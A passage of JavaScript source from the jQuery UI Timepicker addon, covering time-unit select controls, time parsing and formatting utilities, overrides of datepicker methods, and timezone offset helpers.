data-min=\"' + min + '\" data-max=\"' + max + '\" data-step=\"' + step + '\">',\n                        format = tp_inst._defaults.pickerTimeFormat || tp_inst._defaults.timeFormat;\n\n                    for (var i = min; i <= max; i += step) {\n                        sel += '<option value=\"' + i + '\"' + (i === val ? ' selected' : '') + '>';\n                        if (unit === 'hour') {\n                            sel += $.datepicker.formatTime($.trim(format.replace(/[^ht ]/ig, '')), {hour: i}, tp_inst._defaults);\n                        } else if (unit === 'millisec' || unit === 'microsec' || i >= 10) {\n                            sel += i;\n                        } else {\n                            sel += '0' + i.toString();\n                        }\n                        sel += '</option>';\n                    }\n                    sel += '</select>';\n\n                    obj.children('select').remove();\n\n                    $(sel).appendTo(obj).change(function (e) {\n                        tp_inst._onTimeChange();\n                        tp_inst._onSelectHandler();\n                    });\n\n                    return obj;\n                },\n                options: function (tp_inst, obj, unit, opts, val) {\n                    var o = {},\n                        $t = obj.children('select');\n                    if (typeof (opts) === 'string') {\n                        if (val === undefined) {\n                            return $t.data(opts);\n                        }\n                        o[opts] = val;\n                    } else {\n                        o = opts;\n                    }\n                    return tp_inst.control.create(tp_inst, obj, $t.data('unit'), $t.val(), o.min || $t.data('min'), o.max || $t.data('max'), o.step || $t.data('step'));\n                },\n                value: function (tp_inst, obj, unit, val) {\n                    var $t = obj.children('select');\n                    if (val !== undefined) {\n                        return $t.val(val);\n                    }\n                    return $t.val();\n                }\n            }\n        } // end _controls\n\n    });\n\n    $.fn.extend({\n        /*\n        * shorthand just to use timepicker.\n        */\n        timepicker: function (o) {\n            o = o || {};\n            var tmp_args = Array.prototype.slice.call(arguments);\n\n            if (typeof o === 'object') {\n                tmp_args[0] = $.extend(o, {\n                    timeOnly: true\n                });\n            }\n\n            return $(this).each(function () {\n                $.fn.datetimepicker.apply($(this), tmp_args);\n            });\n        },\n\n        /*\n        * extend timepicker to datepicker\n        */\n        datetimepicker: function (o) {\n            o = o || {};\n            var tmp_args = arguments;\n\n            if (typeof (o) === 'string') {\n                if (o === 'getDate') {\n                    return $.fn.datepicker.apply($(this[0]), tmp_args);\n                } else {\n                    return this.each(function () {\n                        var $t = $(this);\n                        $t.datepicker.apply($t, tmp_args);\n                    });\n                }\n            } else {\n                return this.each(function () {\n                    var $t = $(this);\n                    $t.datepicker($.timepicker._newInst($t, o)._defaults);\n                });\n            }\n        }\n    });\n\n    /*\n    * Public Utility to parse date and time\n    */\n    $.datepicker.parseDateTime = function (dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings) {\n        var parseRes = parseDateTimeInternal(dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings);\n        if (parseRes.timeObj) {\n            var t = parseRes.timeObj;\n            parseRes.date.setHours(t.hour, t.minute, t.second, t.millisec);\n            parseRes.date.setMicroseconds(t.microsec);\n        }\n\n        return parseRes.date;\n    };\n\n    /*\n    * Public utility to parse time\n    */\n    $.datepicker.parseTime = function (timeFormat, timeString, options) {\n        var o = extendRemove(extendRemove({}, $.timepicker._defaults), options || {}),\n            iso8601 = (timeFormat.replace(/\\'.*?\\'/g, '').indexOf('Z') !== -1);\n\n        // Strict parse requires the timeString to match the timeFormat exactly\n        var strictParse = function (f, s, o) {\n\n            // pattern for standard and localized AM/PM markers\n            var getPatternAmpm = function (amNames, pmNames) {\n                var markers = [];\n                if (amNames) {\n                    $.merge(markers, amNames);\n                }\n                if (pmNames) {\n                    $.merge(markers, pmNames);\n                }\n                markers = $.map(markers, function (val) {\n                    return val.replace(/[.*+?|()\\[\\]{}\\\\]/g, '\\\\$&');\n                });\n                return '(' + markers.join('|') + ')?';\n            };\n\n            // figure out position of time elements.. cause js cant do named captures\n            var getFormatPositions = function (timeFormat) {\n                var finds = timeFormat.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g),\n                    orders = {\n                        h: -1,\n                        m: -1,\n                        s: -1,\n                        l: -1,\n                        c: -1,\n                        t: -1,\n                        z: -1\n                    };\n\n                if (finds) {\n                    for (var i = 0; i < finds.length; i++) {\n                        if (orders[finds[i].toString().charAt(0)] === -1) {\n                            orders[finds[i].toString().charAt(0)] = i + 1;\n                        }\n                    }\n                }\n                return orders;\n            };\n\n            var regstr = '^' + f.toString()\n                    .replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function (match) {\n                        var ml = match.length;\n                        switch (match.charAt(0).toLowerCase()) {\n                            case 'h':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 'm':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 's':\n                                return ml === 1 ? '(\\\\d?\\\\d)' : '(\\\\d{' + ml + '})';\n                            case 'l':\n                                return '(\\\\d?\\\\d?\\\\d)';\n                            case 'c':\n                                return '(\\\\d?\\\\d?\\\\d)';\n                            case 'z':\n                                return '(z|[-+]\\\\d\\\\d:?\\\\d\\\\d|\\\\S+)?';\n                            case 't':\n                                return getPatternAmpm(o.amNames, o.pmNames);\n                            default:    // literal escaped in quotes\n                                return '(' + match.replace(/\\'/g, \"\").replace(/(\\.|\\$|\\^|\\\\|\\/|\\(|\\)|\\[|\\]|\\?|\\+|\\*)/g, function (m) {\n                                    return \"\\\\\" + m;\n                                }) + ')?';\n                        }\n                    })\n                    .replace(/\\s/g, '\\\\s?') +\n                o.timeSuffix + '$',\n                order = getFormatPositions(f),\n                ampm = '',\n                treg;\n\n            treg = s.match(new RegExp(regstr, 'i'));\n\n            var resTime = {\n                hour: 0,\n                minute: 0,\n                second: 0,\n                millisec: 0,\n                microsec: 0\n            };\n\n            if (treg) {\n                if (order.t !== -1) {\n                    if (treg[order.t] === undefined || treg[order.t].length === 0) {\n                        ampm = '';\n                        resTime.ampm = '';\n                    } else {\n                        ampm = $.inArray(treg[order.t].toUpperCase(), o.amNames) !== -1 ? 'AM' : 'PM';\n                        resTime.ampm = o[ampm === 'AM' ? 'amNames' : 'pmNames'][0];\n                    }\n                }\n\n                if (order.h !== -1) {\n                    if (ampm === 'AM' && treg[order.h] === '12') {\n                        resTime.hour = 0; // 12am = 0 hour\n                    } else {\n                        if (ampm === 'PM' && treg[order.h] !== '12') {\n                            resTime.hour = parseInt(treg[order.h], 10) + 12; // 12pm = 12 hour, any other pm = hour + 12\n                        } else {\n                            resTime.hour = Number(treg[order.h]);\n                        }\n                    }\n                }\n\n                if (order.m !== -1) {\n                    resTime.minute = Number(treg[order.m]);\n                }\n                if (order.s !== -1) {\n                    resTime.second = Number(treg[order.s]);\n                }\n                if (order.l !== -1) {\n                    resTime.millisec = Number(treg[order.l]);\n                }\n                if (order.c !== -1) {\n                    resTime.microsec = Number(treg[order.c]);\n                }\n                if (order.z !== -1 && treg[order.z] !== undefined) {\n                    resTime.timezone = $.timepicker.timezoneOffsetNumber(treg[order.z]);\n                }\n\n\n                return resTime;\n            }\n            return false;\n        };// end strictParse\n\n        // First try JS Date, if that fails, use strictParse\n        var looseParse = function (f, s, o) {\n            try {\n                var d = new Date('2012-01-01 ' + s);\n                if (isNaN(d.getTime())) {\n                    d = new Date('2012-01-01T' + s);\n                    if (isNaN(d.getTime())) {\n                        d = new Date('01/01/2012 ' + s);\n                        if (isNaN(d.getTime())) {\n                            throw \"Unable to parse time with native Date: \" + s;\n                        }\n                    }\n                }\n\n                return {\n                    hour: d.getHours(),\n                    minute: d.getMinutes(),\n                    second: d.getSeconds(),\n                    millisec: d.getMilliseconds(),\n                    microsec: d.getMicroseconds(),\n                    timezone: d.getTimezoneOffset() * -1\n                };\n            } catch (err) {\n                try {\n                    return strictParse(f, s, o);\n                } catch (err2) {\n                    $.timepicker.log(\"Unable to parse \\ntimeString: \" + s + \"\\ntimeFormat: \" + f);\n                }\n            }\n            return false;\n        }; // end looseParse\n\n        if (typeof o.parse === \"function\") {\n            return o.parse(timeFormat, timeString, o);\n        }\n        if (o.parse === 'loose') {\n            return looseParse(timeFormat, timeString, o);\n        }\n        return strictParse(timeFormat, timeString, o);\n    };\n\n    /**\n     * Public utility to format the time\n     * @param {string} format format of the time\n     * @param {Object} time Object not a Date for timezones\n     * @param {Object} [options] essentially the regional[].. amNames, pmNames, ampm\n     * @returns {string} the formatted time\n     */\n    $.datepicker.formatTime = function (format, time, options) {\n        options = options || {};\n        options = $.extend({}, $.timepicker._defaults, options);\n        time = $.extend({\n            hour: 0,\n            minute: 0,\n            second: 0,\n            millisec: 0,\n            microsec: 0,\n            timezone: null\n        }, time);\n\n        var tmptime = format,\n            ampmName = options.amNames[0],\n            hour = parseInt(time.hour, 10);\n\n        if (hour > 11) {\n            ampmName = options.pmNames[0];\n        }\n\n        tmptime = tmptime.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g, function (match) {\n            switch (match) {\n                case 'HH':\n                    return ('0' + hour).slice(-2);\n                case 'H':\n                    return hour;\n                case 'hh':\n                    return ('0' + convert24to12(hour)).slice(-2);\n                case 'h':\n                    return convert24to12(hour);\n                case 'mm':\n                    return ('0' + time.minute).slice(-2);\n                case 'm':\n                    return time.minute;\n                case 'ss':\n                    return ('0' + time.second).slice(-2);\n                case 's':\n                    return time.second;\n                case 'l':\n                    return ('00' + time.millisec).slice(-3);\n                case 'c':\n                    return ('00' + time.microsec).slice(-3);\n                case 'z':\n                    return $.timepicker.timezoneOffsetString(time.timezone === null ? options.timezone : time.timezone, false);\n                case 'Z':\n                    return $.timepicker.timezoneOffsetString(time.timezone === null ? options.timezone : time.timezone, true);\n                case 'T':\n                    return ampmName.charAt(0).toUpperCase();\n                case 'TT':\n                    return ampmName.toUpperCase();\n                case 't':\n                    return ampmName.charAt(0).toLowerCase();\n                case 'tt':\n                    return ampmName.toLowerCase();\n                default:\n                    return match.replace(/'/g, \"\");\n            }\n        });\n\n        return tmptime;\n    };\n\n    /*\n    * the bad hack :/ override datepicker so it doesn't close on select\n    // inspired: http://stackoverflow.com/questions/1252512/jquery-datepicker-prevent-closing-picker-when-clicking-a-date/1762378#1762378\n    */\n    $.datepicker._base_selectDate = $.datepicker._selectDate;\n    $.datepicker._selectDate = function (id, dateStr) {\n        var inst = this._getInst($(id)[0]),\n            tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            tp_inst._limitMinMaxDateTime(inst, true);\n            inst.inline = inst.stay_open = true;\n            //This way the onSelect handler called from calendarpicker get the full dateTime\n            this._base_selectDate(id, dateStr);\n            inst.inline = inst.stay_open = false;\n            this._notifyChange(inst);\n            this._updateDatepicker(inst);\n        } else {\n            this._base_selectDate(id, dateStr);\n        }\n    };\n\n    /*\n    * second bad hack :/ override datepicker so it triggers an event when changing the input field\n    * and does not redraw the datepicker on every selectDate event\n    */\n    $.datepicker._base_updateDatepicker = $.datepicker._updateDatepicker;\n    $.datepicker._updateDatepicker = function (inst) {\n\n        // don't popup the datepicker if there is another instance already opened\n        var input = inst.input[0];\n        if ($.datepicker._curInst && $.datepicker._curInst !== inst && $.datepicker._datepickerShowing && $.datepicker._lastInput !== input) {\n            return;\n        }\n\n        if (typeof (inst.stay_open) !== 'boolean' || inst.stay_open === false) {\n\n            this._base_updateDatepicker(inst);\n\n            // Reload the time control when changing something in the input text field.\n            var tp_inst = this._get(inst, 'timepicker');\n            if (tp_inst) {\n                tp_inst._addTimePicker(inst);\n            }\n        }\n    };\n\n    /*\n    * third bad hack :/ override datepicker so it allows spaces and colon in the input field\n    */\n    $.datepicker._base_doKeyPress = $.datepicker._doKeyPress;\n    $.datepicker._doKeyPress = function (event) {\n        var inst = $.datepicker._getInst(event.target),\n            tp_inst = $.datepicker._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            if ($.datepicker._get(inst, 'constrainInput')) {\n                var ampm = tp_inst.support.ampm,\n                    tz = tp_inst._defaults.showTimezone !== null ? tp_inst._defaults.showTimezone : tp_inst.support.timezone,\n                    dateChars = $.datepicker._possibleChars($.datepicker._get(inst, 'dateFormat')),\n                    datetimeChars = tp_inst._defaults.timeFormat.toString()\n                            .replace(/[hms]/g, '')\n                            .replace(/TT/g, ampm ? 'APM' : '')\n                            .replace(/Tt/g, ampm ? 'AaPpMm' : '')\n                            .replace(/tT/g, ampm ? 'AaPpMm' : '')\n                            .replace(/T/g, ampm ? 'AP' : '')\n                            .replace(/tt/g, ampm ? 'apm' : '')\n                            .replace(/t/g, ampm ? 'ap' : '') +\n                        \" \" + tp_inst._defaults.separator +\n                        tp_inst._defaults.timeSuffix +\n                        (tz ? tp_inst._defaults.timezoneList.join('') : '') +\n                        (tp_inst._defaults.amNames.join('')) + (tp_inst._defaults.pmNames.join('')) +\n                        dateChars,\n                    chr = String.fromCharCode(event.charCode === undefined ? event.keyCode : event.charCode);\n                return event.ctrlKey || (chr < ' ' || !dateChars || datetimeChars.indexOf(chr) > -1);\n            }\n        }\n\n        return $.datepicker._base_doKeyPress(event);\n    };\n\n    /*\n    * Fourth bad hack :/ override _updateAlternate function used in inline mode to init altField\n    * Update any alternate field to synchronise with the main field.\n    */\n    $.datepicker._base_updateAlternate = $.datepicker._updateAlternate;\n    $.datepicker._updateAlternate = function (inst) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var altField = tp_inst._defaults.altField;\n            if (altField) { // update alternate field too\n                var altFormat = tp_inst._defaults.altFormat || tp_inst._defaults.dateFormat,\n                    date = this._getDate(inst),\n                    formatCfg = $.datepicker._getFormatConfig(inst),\n                    altFormattedDateTime = '',\n                    altSeparator = tp_inst._defaults.altSeparator ? tp_inst._defaults.altSeparator : tp_inst._defaults.separator,\n                    altTimeSuffix = tp_inst._defaults.altTimeSuffix ? tp_inst._defaults.altTimeSuffix : tp_inst._defaults.timeSuffix,\n                    altTimeFormat = tp_inst._defaults.altTimeFormat !== null ? tp_inst._defaults.altTimeFormat : tp_inst._defaults.timeFormat;\n\n                altFormattedDateTime += $.datepicker.formatTime(altTimeFormat, tp_inst, tp_inst._defaults) + altTimeSuffix;\n                if (!tp_inst._defaults.timeOnly && !tp_inst._defaults.altFieldTimeOnly && date !== null) {\n                    if (tp_inst._defaults.altFormat) {\n                        altFormattedDateTime = $.datepicker.formatDate(tp_inst._defaults.altFormat, date, formatCfg) + altSeparator + altFormattedDateTime;\n                    } else {\n                        altFormattedDateTime = tp_inst.formattedDate + altSeparator + altFormattedDateTime;\n                    }\n                }\n                $(altField).val(altFormattedDateTime);\n            }\n        } else {\n            $.datepicker._base_updateAlternate(inst);\n        }\n    };\n\n    /*\n    * Override key up event to sync manual input changes.\n    */\n    $.datepicker._base_doKeyUp = $.datepicker._doKeyUp;\n    $.datepicker._doKeyUp = function (event) {\n        var inst = $.datepicker._getInst(event.target),\n            tp_inst = $.datepicker._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            if (tp_inst._defaults.timeOnly && (inst.input.val() !== inst.lastVal)) {\n                try {\n                    $.datepicker._updateDatepicker(inst);\n                } catch (err) {\n                    $.timepicker.log(err);\n                }\n            }\n        }\n\n        return $.datepicker._base_doKeyUp(event);\n    };\n\n    /*\n    * override \"Today\" button to also grab the time.\n    */\n    $.datepicker._base_gotoToday = $.datepicker._gotoToday;\n    $.datepicker._gotoToday = function (id) {\n        var inst = this._getInst($(id)[0]),\n            $dp = inst.dpDiv;\n        this._base_gotoToday(id);\n        var tp_inst = this._get(inst, 'timepicker');\n        selectLocalTimezone(tp_inst);\n        var now = new Date();\n        this._setTime(inst, now);\n        $('.ui-datepicker-today', $dp).click();\n    };\n\n    /*\n    * Disable & enable the Time in the datetimepicker\n    */\n    $.datepicker._disableTimepickerDatepicker = function (target) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        $(target).datepicker('getDate'); // Init selected[Year|Month|Day]\n        if (tp_inst) {\n            inst.settings.showTimepicker = false;\n            tp_inst._defaults.showTimepicker = false;\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    $.datepicker._enableTimepickerDatepicker = function (target) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        $(target).datepicker('getDate'); // Init selected[Year|Month|Day]\n        if (tp_inst) {\n            inst.settings.showTimepicker = true;\n            tp_inst._defaults.showTimepicker = true;\n            tp_inst._addTimePicker(inst); // Could be disabled on page load\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    /*\n    * Create our own set time function\n    */\n    $.datepicker._setTime = function (inst, date) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var defaults = tp_inst._defaults;\n\n            // calling _setTime with no date sets time to defaults\n            tp_inst.hour = date ? date.getHours() : defaults.hour;\n            tp_inst.minute = date ? date.getMinutes() : defaults.minute;\n            tp_inst.second = date ? date.getSeconds() : defaults.second;\n            tp_inst.millisec = date ? date.getMilliseconds() : defaults.millisec;\n            tp_inst.microsec = date ? date.getMicroseconds() : defaults.microsec;\n\n            //check if within min/max times..\n            tp_inst._limitMinMaxDateTime(inst, true);\n\n            tp_inst._onTimeChange();\n            tp_inst._updateDateTime(inst);\n        }\n    };\n\n    /*\n    * Create new public method to set only time, callable as $().datepicker('setTime', date)\n    */\n    $.datepicker._setTimeDatepicker = function (target, date, withDate) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            this._setDateFromField(inst);\n            var tp_date;\n            if (date) {\n                if (typeof date === \"string\") {\n                    tp_inst._parseTime(date, withDate);\n                    tp_date = new Date();\n                    tp_date.setHours(tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec);\n                    tp_date.setMicroseconds(tp_inst.microsec);\n                } else {\n                    tp_date = new Date(date.getTime());\n                    tp_date.setMicroseconds(date.getMicroseconds());\n                }\n                if (tp_date.toString() === 'Invalid Date') {\n                    tp_date = undefined;\n                }\n                this._setTime(inst, tp_date);\n            }\n        }\n\n    };\n\n    /*\n    * override setDate() to allow setting time too within Date object\n    */\n    $.datepicker._base_setDateDatepicker = $.datepicker._setDateDatepicker;\n    $.datepicker._setDateDatepicker = function (target, date) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        if (typeof (date) === 'string') {\n            date = new Date(date);\n            if (!date.getTime()) {\n                $.timepicker.log(\"Error creating Date object from string.\");\n            }\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        var tp_date;\n        if (date instanceof Date) {\n            tp_date = new Date(date.getTime());\n            tp_date.setMicroseconds(date.getMicroseconds());\n        } else {\n            tp_date = date;\n        }\n\n        // This is important if you are using the timezone option, javascript's Date\n        // object will only return the timezone offset for the current locale, so we\n        // adjust it accordingly.  If not using timezone option this won't matter..\n        // If a timezone is different in tp, keep the timezone as is\n        if (tp_inst && tp_date) {\n            // look out for DST if tz wasn't specified\n            if (!tp_inst.support.timezone && tp_inst._defaults.timezone === null) {\n                tp_inst.timezone = tp_date.getTimezoneOffset() * -1;\n            }\n            date = $.timepicker.timezoneAdjust(date, tp_inst.timezone);\n            tp_date = $.timepicker.timezoneAdjust(tp_date, tp_inst.timezone);\n        }\n\n        this._updateDatepicker(inst);\n        this._base_setDateDatepicker.apply(this, arguments);\n        this._setTimeDatepicker(target, tp_date, true);\n    };\n\n    /*\n    * override getDate() to allow getting time too within Date object\n    */\n    $.datepicker._base_getDateDatepicker = $.datepicker._getDateDatepicker;\n    $.datepicker._getDateDatepicker = function (target, noDefault) {\n        var inst = this._getInst(target);\n        if (!inst) {\n            return;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n\n        if (tp_inst) {\n            // if it hasn't yet been defined, grab from field\n            if (inst.lastVal === undefined) {\n                this._setDateFromField(inst, noDefault);\n            }\n\n            var date = this._getDate(inst);\n            if (date && tp_inst._parseTime($(target).val(), tp_inst.timeOnly)) {\n                date.setHours(tp_inst.hour, tp_inst.minute, tp_inst.second, tp_inst.millisec);\n                date.setMicroseconds(tp_inst.microsec);\n\n                // This is important if you are using the timezone option, javascript's Date\n                // object will only return the timezone offset for the current locale, so we\n                // adjust it accordingly.  If not using timezone option this won't matter..\n                if (tp_inst.timezone != null) {\n                    // look out for DST if tz wasn't specified\n                    if (!tp_inst.support.timezone && tp_inst._defaults.timezone === null) {\n                        tp_inst.timezone = date.getTimezoneOffset() * -1;\n                    }\n                    date = $.timepicker.timezoneAdjust(date, tp_inst.timezone);\n                }\n            }\n            return date;\n        }\n        return this._base_getDateDatepicker(target, noDefault);\n    };\n\n    /*\n    * override parseDate() because UI 1.8.14 throws an error about \"Extra characters\"\n    * An option in datapicker to ignore extra format characters would be nicer.\n    */\n    $.datepicker._base_parseDate = $.datepicker.parseDate;\n    $.datepicker.parseDate = function (format, value, settings) {\n        var date;\n        try {\n            date = this._base_parseDate(format, value, settings);\n        } catch (err) {\n            // Hack!  The error message ends with a colon, a space, and\n            // the \"extra\" characters.  We rely on that instead of\n            // attempting to perfectly reproduce the parsing algorithm.\n            if (err.indexOf(\":\") >= 0) {\n                date = this._base_parseDate(format, value.substring(0, value.length - (err.length - err.indexOf(':') - 2)), settings);\n                $.timepicker.log(\"Error parsing the date string: \" + err + \"\\ndate string = \" + value + \"\\ndate format = \" + format);\n            } else {\n                throw err;\n            }\n        }\n        return date;\n    };\n\n    /*\n    * override formatDate to set date with time to the input\n    */\n    $.datepicker._base_formatDate = $.datepicker._formatDate;\n    $.datepicker._formatDate = function (inst, day, month, year) {\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            tp_inst._updateDateTime(inst);\n            return tp_inst.$input.val();\n        }\n        return this._base_formatDate(inst);\n    };\n\n    /*\n    * override options setter to add time to maxDate(Time) and minDate(Time). MaxDate\n    */\n    $.datepicker._base_optionDatepicker = $.datepicker._optionDatepicker;\n    $.datepicker._optionDatepicker = function (target, name, value) {\n        var inst = this._getInst(target),\n            name_clone;\n        if (!inst) {\n            return null;\n        }\n\n        var tp_inst = this._get(inst, 'timepicker');\n        if (tp_inst) {\n            var min = null,\n                max = null,\n                onselect = null,\n                overrides = tp_inst._defaults.evnts,\n                fns = {},\n                prop;\n            if (typeof name === 'string') { // if min/max was set with the string\n                if (name === 'minDate' || name === 'minDateTime') {\n                    min = value;\n                } else if (name === 'maxDate' || name === 'maxDateTime') {\n                    max = value;\n                } else if (name === 'onSelect') {\n                    onselect = value;\n                } else if (overrides.hasOwnProperty(name)) {\n                    if (typeof (value) === 'undefined') {\n                        return overrides[name];\n                    }\n                    fns[name] = value;\n                    name_clone = {}; //empty results in exiting function after overrides updated\n                }\n            } else if (typeof name === 'object') { //if min/max was set with the JSON\n                if (name.minDate) {\n                    min = name.minDate;\n                } else if (name.minDateTime) {\n                    min = name.minDateTime;\n                } else if (name.maxDate) {\n                    max = name.maxDate;\n                } else if (name.maxDateTime) {\n                    max = name.maxDateTime;\n                }\n                for (prop in overrides) {\n                    if (overrides.hasOwnProperty(prop) && name[prop]) {\n                        fns[prop] = name[prop];\n                    }\n                }\n            }\n            for (prop in fns) {\n                if (fns.hasOwnProperty(prop)) {\n                    overrides[prop] = fns[prop];\n                    if (!name_clone) {\n                        name_clone = $.extend({}, name);\n                    }\n                    delete name_clone[prop];\n                }\n            }\n            if (name_clone && isEmptyObject(name_clone)) {\n                return;\n            }\n            if (min) { //if min was set\n                if (min === 0) {\n                    min = new Date();\n                } else {\n                    min = new Date(min);\n                }\n                tp_inst._defaults.minDate = min;\n                tp_inst._defaults.minDateTime = min;\n            } else if (max) { //if max was set\n                if (max === 0) {\n                    max = new Date();\n                } else {\n                    max = new Date(max);\n                }\n                tp_inst._defaults.maxDate = max;\n                tp_inst._defaults.maxDateTime = max;\n            } else if (onselect) {\n                tp_inst._defaults.onSelect = onselect;\n            }\n        }\n        if (value === undefined) {\n            return this._base_optionDatepicker.call($.datepicker, target, name);\n        }\n        return this._base_optionDatepicker.call($.datepicker, target, name_clone || name, value);\n    };\n\n    /*\n    * jQuery isEmptyObject does not check hasOwnProperty - if someone has added to the object prototype,\n    * it will return false for all objects\n    */\n    var isEmptyObject = function (obj) {\n        var prop;\n        for (prop in obj) {\n            if (obj.hasOwnProperty(prop)) {\n                return false;\n            }\n        }\n        return true;\n    };\n\n    /*\n    * jQuery extend now ignores nulls!\n    */\n    var extendRemove = function (target, props) {\n        $.extend(target, props);\n        for (var name in props) {\n            if (props[name] === null || props[name] === undefined) {\n                target[name] = props[name];\n            }\n        }\n        return target;\n    };\n\n    /*\n    * Determine by the time format which units are supported\n    * Returns an object of booleans for each unit\n    */\n    var detectSupport = function (timeFormat) {\n        var tf = timeFormat.replace(/'.*?'/g, '').toLowerCase(), // removes literals\n            isIn = function (f, t) { // does the format contain the token?\n                return f.indexOf(t) !== -1 ? true : false;\n            };\n        return {\n            hour: isIn(tf, 'h'),\n            minute: isIn(tf, 'm'),\n            second: isIn(tf, 's'),\n            millisec: isIn(tf, 'l'),\n            microsec: isIn(tf, 'c'),\n            timezone: isIn(tf, 'z'),\n            ampm: isIn(tf, 't') && isIn(timeFormat, 'h'),\n            iso8601: isIn(timeFormat, 'Z')\n        };\n    };\n\n    /*\n    * Converts 24 hour format into 12 hour\n    * Returns 12 hour without leading 0\n    */\n    var convert24to12 = function (hour) {\n        hour %= 12;\n\n        if (hour === 0) {\n            hour = 12;\n        }\n\n        return String(hour);\n    };\n\n    var computeEffectiveSetting = function (settings, property) {\n        return settings && settings[property] ? settings[property] : $.timepicker._defaults[property];\n    };\n\n    /*\n    * Splits datetime string into date and time substrings.\n    * Throws exception when date can't be parsed\n    * Returns {dateString: dateString, timeString: timeString}\n    */\n    var splitDateTime = function (dateTimeString, timeSettings) {\n        // The idea is to get the number separator occurrences in datetime and the time format requested (since time has\n        // fewer unknowns, mostly numbers and am/pm). We will use the time pattern to split.\n        var separator = computeEffectiveSetting(timeSettings, 'separator'),\n            format = computeEffectiveSetting(timeSettings, 'timeFormat'),\n            timeParts = format.split(separator), // how many occurrences of separator may be in our format?\n            timePartsLen = timeParts.length,\n            allParts = dateTimeString.split(separator),\n            allPartsLen = allParts.length;\n\n        if (allPartsLen > 1) {\n            return {\n                dateString: allParts.splice(0, allPartsLen - timePartsLen).join(separator),\n                timeString: allParts.splice(0, timePartsLen).join(separator)\n            };\n        }\n\n        return {\n            dateString: dateTimeString,\n            timeString: ''\n        };\n    };\n\n    /*\n    * Internal function to parse datetime interval\n    * Returns: {date: Date, timeObj: Object}, where\n    *   date - parsed date without time (type Date)\n    *   timeObj = {hour: , minute: , second: , millisec: , microsec: } - parsed time. Optional\n    */\n    var parseDateTimeInternal = function (dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings) {\n        var date,\n            parts,\n            parsedTime;\n\n        parts = splitDateTime(dateTimeString, timeSettings);\n        date = $.datepicker._base_parseDate(dateFormat, parts.dateString, dateSettings);\n\n        if (parts.timeString === '') {\n            return {\n                date: date\n            };\n        }\n\n        parsedTime = $.datepicker.parseTime(timeFormat, parts.timeString, timeSettings);\n\n        if (!parsedTime) {\n            throw 'Wrong time format';\n        }\n\n        return {\n            date: date,\n            timeObj: parsedTime\n        };\n    };\n\n    /*\n    * Internal function to set timezone_select to the local timezone\n    */\n    var selectLocalTimezone = function (tp_inst, date) {\n        if (tp_inst && tp_inst.timezone_select) {\n            var now = date || new Date();\n            tp_inst.timezone_select.val(-now.getTimezoneOffset());\n        }\n    };\n\n    /*\n    * Create a Singleton Instance\n    */\n    $.timepicker = new Timepicker();\n\n    /**\n     * Get the timezone offset as string from a date object (eg '+0530' for UTC+5.5)\n     * @param {number} tzMinutes if not a number, less than -720 (-1200), or greater than 840 (+1400) this value is returned\n     * @param {boolean} iso8601 if true formats in accordance to iso8601 \"+12:45\"\n     * @return {string}\n     */\n    $.timepicker.timezoneOffsetString = function (tzMinutes, iso8601) {\n        if (isNaN(tzMinutes) || tzMinutes > 840 || tzMinutes < -720) {\n            return tzMinutes;\n        }\n\n        var off = tzMinutes,\n            minutes = off % 60,\n            hours = (off - minutes) / 60,\n            iso = iso8601 ? ':' : '',\n            tz = (off >= 0 ? '+' : '-') + ('0' + Math.abs(hours)).slice(-2) + iso + ('0' + Math.abs(minutes)).slice(-2);\n\n        if (tz === '+00:00') {\n            return 'Z';\n        }\n        return tz;\n    };\n\n    /**\n     * Get the number in minutes that represents a timezone string\n     * @param  {string} tzString formatted like \"+0500\", \"-1245\", \"Z\"\n     * @return {number} the offset minutes or the original string if it doesn't match expectations\n     */\n    $.timepicker.timezoneOffsetNumber = function (tzString) {\n        var normalized = tzString.toString().replace(':', ''); // excuse any iso8601, end up with \"+1245\"\n\n        if (normalized.toUpperCase() === 'Z') { // if iso8601 with Z, its 0 minute offset\n            return 0;\n        }\n\n        if (!/^(\\-|\\+)\\d{4}$/.test(normalized)) { // possibly a user defined tz, so just give it back\n            return tzString;\n        }\n\n        return ((normalized.substr(0, 1) === '-' ? -1 : 1) * // plus or minus\n            ((parseInt(normalized.substr(1, 2), 10) * 60) + // hours (converted to minutes)\n                parseInt(normalized.substr(3, 2), 10))); // minutes\n    };\n\n    /**\n     * No way to set timezone in js Date, so we must adjust the minutes to compensate. (think setDate, getDate)\n     * @param  {Date} date\n     * @param  {string} toTimezone formatted like \"+0500\", \"-1245\"\n     * @return {Date}\n     */\n    $.timepicker.timezoneAdjust = function (date, toTimezone) {\n        var toTz = $.timepicker.timezoneOffsetNumber(toTimezone);\n        if (!isNaN(toTz)) {\n            date.setMinutes(date.getMinutes() + -date.getTimezoneOffset() - toTz);\n        }\n        return date;\n    };\n\n    /**\n     * Calls `timepicker()` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * n.b. The input value must be 